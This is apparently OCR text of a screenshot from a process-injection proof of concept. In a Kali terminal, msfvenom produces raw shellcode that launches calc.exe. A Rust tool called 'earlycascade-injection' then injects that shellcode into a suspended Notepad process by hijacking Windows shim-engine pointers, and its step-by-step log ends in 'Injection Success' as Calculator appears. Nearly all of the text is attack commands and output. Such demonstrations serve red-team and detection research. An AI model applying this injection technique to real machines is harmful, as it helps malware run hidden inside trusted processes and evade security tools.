 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/exec CMD=calc.exe -f raw -o msf_calc.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 276 bytes
Saved as: msf_calc.bin
┌──(kali㉿kali)-[~]
└─$
C:\Program Files\PowerS
Running `target\release\earlycascade-injection.exe Notepad.exe .\msf_calc.bin`
--File Read Execution--
[*] Process: Notepad.exe
[*] Payload @ 0x1ab1da343b0 [276 bytes]
--Cascade Injection Function--
[+] Payload Check PASS
[+] CreateProcessA Created in Suspended State
[+] Length: 342
[+] VirtualAllocEx PASS: 0x136fb960000
[+] SecData: 0x7ffee2930000
[+] SecMrData: 0x7ffee294b000
[+] Resolved .mrdata and .data sections
[+] g_ShimsEnabled   : 0x7ffee2936cf0
[+] g_pfnSE_DllLoaded: 0x7ffee294b270
[+] MEMORY IN usize: 1335660773376
[+] g_Value: 1335660773442
[+] Payload.length: 276
[+] New g_Value: 1335660773718
[+] Last G_value: 140732698790960
[+] Setup cascade_stub_x64 complete
[+] Offset Before: 66
[+] Offset After: 66
[+] WriteProcessMemory for shim success: 1
[+] SysEncode Value: 0xb07a43e000000136
[+] ReadProcessMemory check passed for g_pfn_se_dll_loaded
[+] VirtualProtectEx changed protection for g_pfn_se_dll_loaded to PAGE_READWRITE
[*] [DEBUG] Encoded function pointer: 0xb07a43e000000136
[*] Size of encoded_fn_ptr: 8
[+] Injection Success
Calculator
Standard
History Memory
There's no history
0
MC MR M+ M− MS
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =